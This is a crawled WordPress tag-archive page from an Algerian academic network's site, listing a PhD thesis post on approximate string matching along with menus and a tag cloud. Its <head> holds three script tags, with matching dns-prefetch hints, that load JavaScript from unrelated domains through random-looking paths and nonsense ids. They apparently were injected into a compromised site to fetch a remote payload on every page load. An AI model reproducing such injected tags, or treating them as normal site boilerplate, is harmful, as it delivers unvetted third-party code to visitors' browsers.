

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.new.anasr.org/tag/text-algorithms/
body_size: 9740
content:
<!DOCTYPE html>
<html lang="en-GB" >
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="shortcut icon" href="http://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" /> 
		<link rel="pingback" href="http://www.new.anasr.org/xmlrpc.php">
	<title>Text Algorithms | Algerian Network for Academics Scientists &amp; Researchers</title>

	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Algerian Network for Academics Scientists &amp; Researchers &raquo; Feed" href="http://www.new.anasr.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Algerian Network for Academics Scientists &amp; Researchers &raquo; Comments Feed" href="http://www.new.anasr.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Algerian Network for Academics Scientists &amp; Researchers &raquo; Text Algorithms Tag Feed" href="http://www.new.anasr.org/tag/text-algorithms/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='avatar-manager-css' href='http://www.new.anasr.org/wp-content/plugins/avatar-manager/assets/css/avatar-manager.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-style-css' href='http://www.new.anasr.org/wp-content/themes/appointment-green/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-bootstrap-css-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-menu-css-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/theme-menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-element-css-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/element.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-font-awesome-min-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-media-responsive-css-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/media-responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7Citalic%7CCourgette&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='http://www.new.anasr.org/wp-content/themes/appointment/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-menu-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/theme-menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='default-css-css' href='http://www.new.anasr.org/wp-content/themes/appointment-green/css/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='element-style-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/element.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://www.new.anasr.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.new.anasr.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.new.anasr.org/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1" id="avatar-manager-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script type="text/javascript" src="http://www.new.anasr.org/wp-content/themes/appointment/js/bootstrap.min.js?ver=6.9" id="appointment-bootstrap-js-js"></script>
<script type="text/javascript" src="http://www.new.anasr.org/wp-content/themes/appointment/js/menu/menu.js?ver=6.9" id="appointment-menu-js-js"></script>
<script type="text/javascript" src="http://www.new.anasr.org/wp-content/themes/appointment/js/page-scroll.js?ver=6.9" id="appointment-page-scroll-js-js"></script>
<script type="text/javascript" src="http://www.new.anasr.org/wp-content/themes/appointment/js/carousel.js?ver=6.9" id="appointment-carousel-js-js"></script>
<link rel="https://api.w.org/" href="http://www.new.anasr.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.new.anasr.org/wp-json/wp/v2/tags/293" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.new.anasr.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="http://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" sizes="32x32" />
<link rel="icon" href="http://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" />
<meta name="msapplication-TileImage" content="http://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" />
	</head>
	<body class="archive tag tag-text-algorithms tag-293 wp-custom-logo wp-theme-appointment wp-child-theme-appointment-green" >

<!--Logo & Menu Section-->	
<nav class="navbar navbar-default">
	<div class="container">
		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
								<h1><a class="navbar-brand" href="http://www.new.anasr.org/" title="Appointment">
									<img class="img-responsive" src="http://www.new.anasr.org/wp-content/uploads/2017/01/anasr_logo_new1.png" style="height:56px; width:425px;"/>
									</a></h1>
					
			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>
		</div>
		
		
		<!-- Collect the nav links, forms, and other content for toggling -->
		<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
				<ul id="menu-main-menu" class="nav navbar-nav navbar-right"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30 dropdown"><a href="http://www.new.anasr.org/about/">About<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-2544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2544"><a href="http://www.new.anasr.org/about/about-anasr-org/">About anasr.org</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="http://www.new.anasr.org/team/">Core Team</a></li>
	<li id="menu-item-2529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2529"><a href="http://www.new.anasr.org/about/contribute-to-inspire-magazine/">Contribute to Inspire Magazine</a></li>
	<li id="menu-item-2528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2528"><a href="http://www.new.anasr.org/about/copyright-contributions/">Copyright &#038; Contributions</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34 dropdown"><a href="http://www.new.anasr.org/category/magazine/">Inspire Magazine<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-2523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2523 dropdown-submenu"><a href="http://www.new.anasr.org/category/magazine/arabic/">In Arabic بالعربية</a>
	<ul class="dropdown-menu">
		<li id="menu-item-3273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3273"><a href="http://www.new.anasr.org/category/magazine/arabic/%d8%b9%d9%86-%d8%a7%d9%84%d8%ad%d8%b1%d8%a7%d9%83/">عن الحراك</a></li>
	</ul>
</li>
	<li id="menu-item-912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-912"><a href="http://www.new.anasr.org/category/magazine/editors-desk/">Editor&#8217;s Desk</a></li>
	<li id="menu-item-921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-921"><a href="http://www.new.anasr.org/category/magazine/events-reports/">Events Reports</a></li>
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-911"><a href="http://www.new.anasr.org/category/magazine/features/">Features</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-910"><a href="http://www.new.anasr.org/category/magazine/interviews/">Interviews</a></li>
	<li id="menu-item-920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-920"><a href="http://www.new.anasr.org/category/magazine/opinions/">Opinions</a></li>
	<li id="menu-item-919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-919"><a href="http://www.new.anasr.org/category/magazine/theses/">Theses</a></li>
</ul>
</li>
<li id="menu-item-2522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2522 dropdown"><a href="http://www.new.anasr.org/category/awards/">Awards<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-3006" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3006"><a href="http://www.new.anasr.org/2017/05/18/awards-the-2017-algerian-paper-of-the-year-awards/">2017 Edition</a></li>
	<li id="menu-item-3007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3007"><a href="http://www.new.anasr.org/2016/05/28/awards-the-2016-algerian-paper-of-the-year-awards/">2016 Edition</a></li>
	<li id="menu-item-3008" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3008"><a href="http://www.new.anasr.org/2015/05/30/awards-the-2015-algerian-paper-of-the-year-awards/">2015 Edition</a></li>
	<li id="menu-item-3009" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3009"><a href="http://www.new.anasr.org/2014/06/07/awards-the-2014-algerian-paper-of-the-year-awards/">2014 Edition</a></li>
	<li id="menu-item-3010" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3010"><a href="http://www.new.anasr.org/2013/04/30/awards-the-2013-algerian-paper-of-the-year-awards-2/">2013 Edition</a></li>
</ul>
</li>
<li id="menu-item-2547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2547"><a href="http://www.new.anasr.org/contact-2/">Contact</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="http://www.new.anasr.org/donate/">Donate</a></li>
<ul class="head-contact-social"><li class="facebook"><a href="http://facebook.com/anasr.org/"target="_blank"><i class="fa fa-facebook"></i></a></li><li class="twitter"><a href="http://twitter.com/anasr_org"target="_blank"><i class="fa fa-twitter"></i></a></li><li class="linkedin"><a href="https://www.linkedin.com/groups/4763999"target="_blank"><i class="fa fa-linkedin"></i></a></li></ul></ul>		</div><!-- /.navbar-collapse -->
	</div><!-- /.container-fluid -->
</nav>	
<!--/Logo & Menu Section-->	
<div class="clearfix"></div><!-- Page Title Section -->
<div class="page-title-section">		
	<div class="overlay">
		<div class="container">
			<div class="row">
				<div class="col-md-6">
					<div class="page-title"><h1>Tag Archives: <span>Text Algorithms</span></h1></div>
				</div>
				<div class="col-md-6">
					<ul class="page-breadcrumb">
						<li><a href="http://www.new.anasr.org">Home</a> &nbsp &#47; &nbsp<li class="active">Posts tagged "Text Algorithms"</li></li>					</ul>
				</div>
			</div>
		</div>	
	</div>
</div>
<div class="page-builder">
	<div class="container">
		<div class="row">
			<!-- Blog Area -->
			<div class="col-md-8" >
			<div id="post-2886" class="blog-lg-area-left post-2886 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-magazine category-theses tag-approximate-string-matching tag-bioinformatics tag-computer-science tag-pattern-matching tag-string-algorithms tag-text-algorithms tag-text-mining">
	<div class="media">						
		    <!--show date of post-->
		<aside class="blog-post-date-area">
			<div class="date">8 <div class="month-year">Mar,2017</div></div>
			<div class="comment"><a href="http://www.new.anasr.org/2017/03/08/thesis-approximate-string-matching-theory-and-applications/"><i class="fa fa-comments"></i>1</a></div>
		</aside>
				<div class="media-body">
						<div class="blog-lg-box">
				<a class ="img-responsive" href="http://www.new.anasr.org/2017/03/08/thesis-approximate-string-matching-theory-and-applications/" title="Thesis |  Approximate String Matching: Theory and Applications" >
				<img width="2592" height="1728" src="http://www.new.anasr.org/wp-content/uploads/2017/03/IMG_1362.jpg" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://www.new.anasr.org/wp-content/uploads/2017/03/IMG_1362.jpg 2592w, http://www.new.anasr.org/wp-content/uploads/2017/03/IMG_1362-300x200.jpg 300w, http://www.new.anasr.org/wp-content/uploads/2017/03/IMG_1362-768x512.jpg 768w, http://www.new.anasr.org/wp-content/uploads/2017/03/IMG_1362-1024x683.jpg 1024w" sizes="(max-width: 2592px) 100vw, 2592px" />		
			</div>
							<h3><a href="http://www.new.anasr.org/2017/03/08/thesis-approximate-string-matching-theory-and-applications/">Thesis |  Approximate String Matching: Theory and Applications</a></h3>
				<p><strong>Research filed(s): </strong>Text Algorithms, String Algorithms<br />
<strong>Thesis title: </strong>Approximate String Matching: Theory and Applications<br />
<strong>Degree: </strong>Ph.D in Computer Science<br />
<strong>Supervisor(s): </strong>Dr Nacéra Bensaou, Dr Djamal Belazzougui, Dr Mathieu Raffinot <a href="http://www.new.anasr.org/2017/03/08/thesis-approximate-string-matching-theory-and-applications/#more-2886" class="more-link">Read More</a></p>
		</div>
	 </div>
</div>			<!-- Blog Pagination -->
				<div class="blog-pagination">
									</div>
			<!-- /Blog Pagination -->
			</div>
			<!--Sidebar Area-->
			<div class="col-md-4">
				<div class="sidebar-section-right">
	<div class="sidebar-widget"><div class="sidebar-widget-title"><h3>Tags</h3></div><div class="tagcloud"><a href="http://www.new.anasr.org/tag/3d-reconstruction/" class="tag-cloud-link tag-link-17 tag-link-position-1" style="font-size: 8pt;" aria-label="3D Reconstruction (2 items)">3D Reconstruction</a>
<a href="http://www.new.anasr.org/tag/algeria/" class="tag-cloud-link tag-link-23 tag-link-position-2" style="font-size: 15.28pt;" aria-label="Algeria (9 items)">Algeria</a>
<a href="http://www.new.anasr.org/tag/algerian-academy-of-science/" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 8pt;" aria-label="Algerian Academy of Science (2 items)">Algerian Academy of Science</a>
<a href="http://www.new.anasr.org/tag/algerian-ministry-of-health/" class="tag-cloud-link tag-link-26 tag-link-position-4" style="font-size: 9.68pt;" aria-label="Algerian Ministry of Health (3 items)">Algerian Ministry of Health</a>
<a href="http://www.new.anasr.org/tag/algerian-paper-of-the-year-awards/" class="tag-cloud-link tag-link-276 tag-link-position-5" style="font-size: 13.18pt;" aria-label="Algerian Paper of the Year Awards (6 items)">Algerian Paper of the Year Awards</a>
<a href="http://www.new.anasr.org/tag/anasr-org/" class="tag-cloud-link tag-link-32 tag-link-position-6" style="font-size: 19.2pt;" aria-label="anasr.org (18 items)">anasr.org</a>
<a href="http://www.new.anasr.org/tag/antibacetrial-activity/" class="tag-cloud-link tag-link-34 tag-link-position-7" style="font-size: 8pt;" aria-label="Antibacetrial Activity (2 items)">Antibacetrial Activity</a>
<a href="http://www.new.anasr.org/tag/april-16th/" class="tag-cloud-link tag-link-38 tag-link-position-8" style="font-size: 12.2pt;" aria-label="April 16th (5 items)">April 16th</a>
<a href="http://www.new.anasr.org/tag/awards/" class="tag-cloud-link tag-link-47 tag-link-position-9" style="font-size: 22pt;" aria-label="Awards (29 items)">Awards</a>
<a href="http://www.new.anasr.org/tag/awards2013/" class="tag-cloud-link tag-link-48 tag-link-position-10" style="font-size: 14.58pt;" aria-label="Awards2013 (8 items)">Awards2013</a>
<a href="http://www.new.anasr.org/tag/awards2014/" class="tag-cloud-link tag-link-49 tag-link-position-11" style="font-size: 14.58pt;" aria-label="Awards2014 (8 items)">Awards2014</a>
<a href="http://www.new.anasr.org/tag/awards2015/" class="tag-cloud-link tag-link-50 tag-link-position-12" style="font-size: 13.88pt;" aria-label="Awards2015 (7 items)">Awards2015</a>
<a href="http://www.new.anasr.org/tag/awards2016/" class="tag-cloud-link tag-link-51 tag-link-position-13" style="font-size: 11.08pt;" aria-label="Awards2016 (4 items)">Awards2016</a>
<a href="http://www.new.anasr.org/tag/belgacem-haba/" class="tag-cloud-link tag-link-52 tag-link-position-14" style="font-size: 8pt;" aria-label="Belgacem Haba (2 items)">Belgacem Haba</a>
<a href="http://www.new.anasr.org/tag/biomedical-engineering/" class="tag-cloud-link tag-link-56 tag-link-position-15" style="font-size: 11.08pt;" aria-label="Biomedical Engineering (4 items)">Biomedical Engineering</a>
